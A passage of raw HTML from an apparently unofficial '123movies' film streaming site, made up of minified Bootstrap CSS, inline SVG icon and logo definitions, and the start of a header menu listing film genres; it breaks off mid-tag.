var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);color:var(--bs-navbar-color);font-size:var(--bs-navbar-toggler-font-size);line-height:1;padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);transition:var(--bs-navbar-toggler-transition)}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);outline:0;text-decoration:none}.navbar-dark{--bs-navbar-color:hsla(0,0%,100%,.55);--bs-navbar-hover-color:hsla(0,0%,100%,.75);--bs-navbar-disabled-color:hsla(0,0%,100%,.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:hsla(0,0%,100%,.1)}.navbar-dark{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:none;--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;color:#eaeaea;display:flex;flex-direction:column;height:var(--bs-card-height);min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:var(--bs-card-bg);border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:var(--bs-card-inner-border-radius);border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{color:var(--bs-card-color);flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x)}.card-title{color:var(--bs-card-title-color);margin-bottom:var(--bs-card-title-spacer-y)}.card-header{background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);margin-bottom:0;padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-img-top{width:100%}.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);display:flex;flex-wrap:wrap;font-size:var(--bs-breadcrumb-font-size);list-style:none;margin-bottom:var(--bs-breadcrumb-margin-bottom);padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item:before{color:var(--bs-breadcrumb-divider-color);content:"/";float:left;padding-right:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);border-radius:var(--bs-badge-border-radius);color:var(--bs-badge-color);display:inline-block;font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}@keyframes a{0%{background-position-x:var(--bs-progress-height)}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:none;--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:#00acc1;--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:none;--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#00acc1;--bs-list-group-active-border-color:#00acc1;border-radius:var(--bs-list-group-border-radius);display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item{background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);color:var(--bs-list-group-color);display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:var(--bs-list-group-disabled-bg);color:var(--bs-list-group-disabled-color);pointer-events:none}.list-group-item.active{background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);color:var(--bs-list-group-active-color);z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:var(--bs-list-group-border-width);margin-top:calc(var(--bs-list-group-border-width)*-1)}.list-group-item-action{color:var(--bs-list-group-action-color);text-align:inherit;width:100%}.list-group-item-action:not(.active):focus,.list-group-item-action:not(.active):hover{background-color:var(--bs-list-group-action-hover-bg);color:var(--bs-list-group-action-hover-color);text-decoration:none;z-index:1}.list-group-item-action:not(.active):active{background-color:var(--bs-list-group-action-active-bg);color:var(--bs-list-group-action-active-color)}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(0,172,193,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.2rem;box-sizing:content-box;height:1em;opacity:var(--bs-btn-close-opacity);padding:.25em;width:1em}.btn-close,.btn-close:hover{color:var(--bs-btn-close-color)}.btn-close:hover{opacity:var(--bs-btn-close-hover-opacity);text-decoration:none}.btn-close:focus{box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity);outline:0}.btn-close.disabled,.btn-close:disabled{opacity:var(--bs-btn-close-disabled-opacity);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}:root{--bs-btn-close-filter: }.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:var(--bs-modal-zindex)}.modal-dialog{margin:var(--bs-modal-margin);pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;background-color:var(--bs-backdrop-bg);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:var(--bs-backdrop-zindex)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-body{flex:1 1 auto;padding:var(--bs-modal-padding);position:relative}:root{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter: }@keyframes b{to{transform:rotate(1turn)}}@keyframes c{0%{transform:scale(0)}50%{opacity:1;transform:none}}.offcanvas{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}.offcanvas{background-clip:padding-box;background-color:var(--bs-offcanvas-bg);bottom:0;color:var(--bs-offcanvas-color);display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:var(--bs-offcanvas-transition);visibility:hidden;z-index:var(--bs-offcanvas-zindex)}.offcanvas.offcanvas-end{border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);right:0;top:0;transform:translateX(100%);width:var(--bs-offcanvas-width)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{margin-bottom:calc(var(--bs-offcanvas-padding-y)*-.5);margin-left:auto;margin-right:calc(var(--bs-offcanvas-padding-x)*-.5);margin-top:calc(var(--bs-offcanvas-padding-y)*-.5);padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)}.offcanvas-title{line-height:var(--bs-offcanvas-title-line-height);margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.placeholder{background-color:currentcolor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.btn:before{content:"";display:inline-block}@keyframes d{50%{opacity:.2}}@keyframes e{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.text-bg-primary{background-color:#00acc1!important;color:#000!important}.text-bg-warning{background-color:#ffc107!important;color:#000!important}.text-bg-light{background-color:#eaeaea!important;color:#000!important}.text-bg-dark{background-color:#16181e!important;color:#fff!important}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-16x9{--bs-aspect-ratio:56.25%}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.float-start{float:left!important}.float-end{float:right!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-flex{display:flex!important}.d-none{display:none!important}.shadow{box-shadow:0 0 5px rgba(0,0,0,.3)!important}.position-relative{position:relative!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-light{--bs-border-opacity:1;border-color:rgba(234,234,234,var(--bs-border-opacity))!important}.h-100{height:100%!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-center{align-items:center!important}.m-0{margin:0!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.me-1{margin-right:.25rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.p-0{padding:0!important}.p-2{padding:.5rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.pt-3{padding-top:1rem!important}.pb-3{padding-bottom:1rem!important}.ps-2{padding-left:.5rem!important}.gap-2{gap:.5rem!important}.fs-4{font-size:1.5rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.text-center{text-align:center!important}.text-light{--bs-text-opacity:1;color:rgba(234,234,234,var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(255,255,255,var(--bs-text-opacity))!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(0,172,193,var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(22,24,30,var(--bs-bg-opacity))!important}.bg-darker{--bs-bg-opacity:1;background-color:rgba(17,17,17,var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.rounded{border-radius:.2rem!important}.fa-secondary{opacity:.4}header .nav-item .nav-link{color:#eaeaea;font-weight:600;text-transform:uppercase}header .nav-item .nav-link:hover{color:#00acc1}header .nav-item .nav-link.active{border-bottom:3px solid #00acc1;color:#00acc1}.search-icon{opacity:.75;stroke-width:1.6}.footer-brand{width:auto}.footer-link-head{font-size:1rem;font-weight:700}footer a{color:#ccc}.list-rel .poster:before{content:url(/img/play.svg);height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:70px;z-index:6}.list-rel .poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.list-rel .shadow:hover{box-shadow:0 0 10px rgba(0,0,0,.8)!important}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .2s ease-in-out}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover{position:relative;width:100%}.cover:before{content:url(/img/play.svg);left:calc(50% - 50px);top:calc(50% - 50px);width:100px;z-index:6}.cover:before,.item-title{height:auto;position:absolute}.item-title{background:linear-gradient(180deg,transparent,rgba(0,0,0,.65) 28%,rgba(0,0,0,.65));bottom:0;left:0;padding:5px;text-align:center;width:100%;z-index:1}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe,.mlbq{position:absolute}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;right:8px;top:8px;width:auto;z-index:4}.mlbe i,.mlbq{font-weight:700}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.list-title{background:#00acc1;border-radius:.2rem;color:#111;display:inline-block;font-weight:600;padding:.5rem 1rem}.search-res{box-shadow:0 0 5px rgba(0,0,0,.3);margin-top:2.7rem;position:absolute;width:100%;z-index:10}.tags a:before{content:"#"}#eps-list{display:block;overflow-y:scroll;position:relative}.lazy{block-size:auto;max-inline-size:100%}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}@media (min-width:576px){.row-cols-sm-4>*{flex:0 0 auto;width:25%}.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{margin-left:auto;margin-right:auto;max-width:var(--bs-modal-width)}}@media (min-width:768px){.container-md{max-width:720px}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}}@media (min-width:992px){.container-md{max-width:960px}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:var(--bs-navbar-nav-link-padding-x);padding-right:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{background-color:transparent!important;border:0!important;flex-grow:1;height:auto!important;position:static;transform:none!important;transition:none;visibility:visible!important;width:auto!important;z-index:auto}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.d-lg-block{display:block!important}.w-lg-25{width:25%!important}.me-lg-5{margin-right:3rem!important}.mb-lg-0{margin-bottom:0!important}header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:4;column-count:4}}@media (min-width:1200px){.container-md{max-width:1140px}.list-rel>*{flex:0 0 auto;width:16.66666667%}}@media (min-width:1400px){.container-md,.container-xxl{max-width:1320px}.col-xxl-10{flex:0 0 auto;width:83.33333333%}}@media (min-width:1600px){.container-md,.container-xxl,.container-xxxl{max-width:1560px}}@media (max-width:767.98px){.cover:before{left:calc(50% - 40px);top:calc(50% - 40px);width:80px}}@media (max-width:991.98px){header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:3;column-count:3}}@media (prefers-reduced-motion:reduce){.form-control{transition:none}.form-control::file-selector-button{transition:none}.btn,.fade,.nav-link,.navbar-toggler{transition:none}.modal.fade .modal-dialog{transition:none}.offcanvas{transition:none}}</style></head><body><svg class="d-none"><symbol id="navbtn" viewBox="0 0 512 512"><path class="fa-primary" d="M416 128H32C14.33 128 0 113.7.0 96 0 78.33 14.33 64 32 64H416c17.7.0 32 14.33 32 32 0 17.7-14.3 32-32 32zm0 320H32c-17.67.0-32-14.3-32-32s14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32z"/><path class="fa-secondary" d="M0 256c0-17.7 14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32H32c-17.67.0-32-14.3-32-32z"/></symbol><symbol id="search-icon" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352c79.5.0 144-64.5 144-144S287.5 64 208 64 64 128.5 64 208s64.5 144 144 144z"/></symbol><symbol id="reset-icon" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8.0-45.3s-32.8-12.5-45.3.0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3.0s-12.5 32.8.0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8.0 45.3s32.8 12.5 45.3.0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3.0s12.5-32.8.0-45.3L205.3 256 310.6 150.6z"/></symbol><symbol id="play-btn" viewBox="0 0 512 512"><path fill="#00acc1" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/><path fill="#eaeaea" d="M371.7 280l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/></symbol><symbol id="logo" viewBox="0 0 512 81.7"><path fill="#00acc1" d="m308.3 8.5 7.3 2.7c.6.2 1.1 1 1.1 1.7s-.6 1.3-1.1 1.6l-7.3 2.7-2.7 7.3c-.2.7-1 1.2-1.7 1.2s-1.4-.5-1.6-1.2l-2.7-7.3-7.3-2.7c-.7-.3-1.1-1-1.1-1.6-.2-.8.3-1.5 1.1-1.7l7.3-2.7 2.7-7.3c.3-.6 1-1 1.6-1a2 2 0 011.7 1l2.7 7.3zm-8.4 21.2c2 2 2 5.3.0 7.2l-.5.5a33.2 33.2.0 11-20-20l.5-.4c2-2 5.2-2 7.2.0l12.8 12.7zm-31.9 1c1.6.0 2.6-1 2.6-2.5.0-1.4-1-2.5-2.6-2.5h-1.3A21.8 21.8.0 00245 47.4v1.3c0 1.4 1.3 2.5 2.6 2.5 1.6.0 2.5-1.1 2.5-2.5v-1.3c0-9.2 7.6-16.6 16.6-16.6h1.3z"/><path fill="#eaeaea" d="M34.7 20.3h-13a18.4 18.4.0 01-7.4 10c-3.3 2-7.4 3-12.3 3.2L0 45h13.3l-6 33.6h17l10.4-58.4z"/><path fill="#eaeaea" d="m93.6 78.7 2.4-14H69.3c1.3-.7 3.5-2 6.9-3.7l6-3.2 1.3-.8 6.4-3.6a33 33 0 004.8-3.6c1.5-1.4 2.8-3 3.9-4.8 1-1.8 1.8-3.8 2.2-6.1l.3-3.7a13 13 0 00-6-11.4c-1.8-1.2-4-2.1-6.4-2.7-2.4-.6-5-.8-7.8-.8-7.7.0-14 1.9-19 5.7a28.8 28.8.0 00-9.6 18h15.3c.5-3.2 1.6-5.8 3.2-7.9 1.7-2 4-3.1 7-3.1 1.7.0 3.1.4 4.3 1.3s1.8 2 1.8 3.5v.5l-.1.5c-.5 2.6-1.9 5-4.2 6.9-2.3 2-6 4.3-10.7 7-3 1.9-5.7 3.5-7.8 5a62 62 0 00-6.3 4.6c-2.8 2.5-5 5-6.6 7.7a21.9 21.9.0 00-3 8.7h48.4z"/><path fill="#eaeaea" d="M101.4 58.7a27 27 0 00-.5 5c0 5.2 1.9 9.3 5.5 12 3.7 2.8 8.5 4.2 14.6 4.2 8 0 14.5-1.7 19.6-5.2a21.7 21.7.0 009.7-17.5c0-4.5-2.1-7.7-6.4-9.5 4.9-2.2 7.8-6 8.7-11.3.2-1 .2-2 .2-2.8.0-4.1-1.7-7.4-5.1-9.8a24.8 24.8.0 00-14.4-3.5c-3 0-6 .3-9 1-2.8.8-5.4 2-7.8 3.5a22.7 22.7.0 00-9.8 14.3H122c.6-2 1.7-3.4 3.2-4.5 1.5-1 3.3-1.6 5.4-1.6a8 8 0 014.2 1c1.1.7 1.7 1.8 1.7 3.2v.9a6 6 0 01-3.4 4.6 14 14 0 01-6.4 1.4h-1.5l-1.8 10 3.8.1c1 0 2 .3 2.9.6.9.3 1.6.8 2.1 1.5.6.6.9 1.5.9 2.7l-.2 1.5a7.5 7.5.0 01-2.8 4.7 9 9 0 01-6 2c-2.6.0-4.5-.8-5.7-2.3-.8-1-1.2-2.4-1.2-4 0-.7.0-1.4.2-2.2h-16z"/><path fill="#00acc1" d="m171.8 78.7 3.5-20 1.2-9.1.8-8.7h.1l4 37.8h13.4l17.4-37.8h.2l-2.8 10.7-1.9 9.1-3.2 18h17.3l10.4-58.9h-23.3l-16.8 36.7-4-36.7h-23.3l-10.3 58.9z"/><path fill="#00acc1" d="M317.5 78.4h19.4l30.8-58.9h-19.5l-17.6 39.2-3.4-39.2h-19.4z"/><path fill="#00acc1" d="M384.7 78.4 395 19.5h-19.2l-10.4 58.9z"/><path fill="#00acc1" d="m446.3 78.4 2.4-13.8h-29.8l1.6-9.2h24.3l2.4-13.7h-24.3l1.5-8.5h28.7l2.4-13.7h-47.9l-10.4 58.9z"/><path fill="#00acc1" d="M512 36.6c0-2.8-.4-5.3-1.2-7.6-.8-2.2-2.1-4.2-3.9-5.8-1.7-1.7-4-3-6.8-3.9a33 33 0 00-10-1.3c-7.6.0-14 1.6-19.3 4.8a19.6 19.6.0 00-9.5 14L461 40a12 12 0 006.3 11c1.8 1.2 3.8 2 5.7 2.7l7.5 2c3.6 1 6.2 1.8 7.8 2.5s2.5 1.8 2.5 3.1v.3l-.1.3c-.2 1.4-1.1 2.4-2.7 3.2a14 14 0 01-6 1.1c-2.2.0-4-.4-5.3-1.4a5.4 5.4.0 01-2.4-4.7H456c-.2.8-.2 1.6-.2 2.3a15.2 15.2.0 006 12.3c2 1.6 4.4 2.9 7.2 3.8 2.9.9 6 1.3 9.6 1.3 8.3.0 15.3-1.7 21-5.1 5.5-3.5 8.9-8.5 10-15.2.3-1 .4-2 .4-3 0-2.5-.6-4.6-1.7-6.4a13.7 13.7.0 00-4.5-4.3c-1.9-1.1-3.8-2-5.7-2.6-2-.7-4.4-1.4-7.5-2.2-3.6-1-6.3-1.8-8-2.5-1.6-.7-2.5-1.8-2.5-3.1l.1-.4V35c.4-2.3 2.6-3.4 6.7-3.4 2 0 3.7.4 4.8 1 1.4 1 2 2.2 2 4.1H512z"/></symbol></svg><header class="container-fluid text-bg-dark shadow"><nav class="navbar navbar-dark navbar-expand-lg p-0"><div class=container-xxl><a class="navbar-brand me-lg-5" href=https://123moviesfun.is/><svg class="logo-nav" width="187" height="49" aria-hidden="false"><title>123movies</title><use xlink:href="#logo"/></svg>
</a><button class=navbar-toggler type=button data-bs-toggle=offcanvas data-bs-target=#navtop aria-controls=navtop aria-expanded=false aria-label=Navbar><svg class="navbtn" width="20" height="20" aria-hidden="true"><use xlink:href="#navbtn"/></svg></button><div class="offcanvas offcanvas-end text-bg-dark" id=navtop><div class="offcanvas-header bg-darker py-1"><div class=offcanvas-title id=offcanvasNavbarLabel><svg class="logo-nav" width="187" height="49" aria-hidden="false"><use xlink:href="#logo"/></svg></div><button type=button class=btn-close data-bs-dismiss=offcanvas aria-label=Close></button></div><div class=offcanvas-body><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class=nav-link href=https://123moviesfun.is/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://123moviesfun.is/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://123moviesfun.is/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a 